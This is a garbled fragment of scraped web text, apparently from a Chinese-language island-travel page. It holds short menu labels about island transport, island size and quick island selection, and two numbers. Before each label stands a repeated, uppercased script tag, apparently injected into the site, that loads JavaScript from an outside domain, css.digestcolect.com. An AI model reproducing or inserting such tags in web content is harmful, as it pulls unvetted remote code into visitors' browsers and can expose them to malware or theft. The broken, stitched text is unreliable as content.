
V=L&V=4'></SCRIPT>上岛交通
 499
"<SCRIPT
TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>岛屿大小
 999
"<SCRIPT
TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>快速选岛